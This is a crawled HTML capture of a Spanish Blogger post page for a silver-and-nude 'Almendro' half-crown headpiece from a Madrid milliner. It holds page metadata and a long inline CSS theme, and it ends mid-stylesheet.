

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html
body_size: 40443
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/7054289491474094672/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' property='og:url'/>
<meta content='Semicorona &quot;Almendro&quot; en Plata y Nude' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/w1200-h630-p-k-no-nu/DSC_0256+RETOC.jpg' property='og:image'/>
<title>
Semicorona "Almendro" en Plata y Nude - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Semicorona "Almendro" en Plata y Nude' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='Semicorona "Almendro" en Plata y Nude' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg' name='twitter:image'/>
<meta content='Semicorona "Almendro" en Plata y Nude' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
